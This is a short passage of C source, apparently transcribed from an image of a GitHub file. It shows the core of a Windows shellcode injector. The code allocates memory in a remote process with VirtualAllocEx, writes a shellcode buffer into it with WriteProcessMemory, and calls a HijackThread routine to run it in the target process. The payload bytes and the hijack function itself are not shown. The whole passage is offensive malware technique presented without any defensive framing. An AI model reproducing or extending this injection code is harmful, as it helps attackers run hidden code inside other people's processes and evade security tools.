 129
130 LPVOID alloc_mem = VirtualAllocEx(hProcess, NULL, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READ);
131 if (!alloc_mem) {
132 printf("Failed in allocating memory (%u)\n", GetLastError());
133 return NULL;
134 }
135
136 WriteProcessMemory(hProcess, alloc_mem, (PVOID)shellcode, (SIZE_T)sizeof(shellcode), (SIZE_T*)NULL);
137
138 printf("\n\nremote shellcode : % p\n\n", alloc_mem);
139
140 int ret = HijackThread(alloc_mem, pid);
141 if (!ret) {
142 printf("Failed in hijacking a thread (%u)\n", GetLastError());
143 return NULL;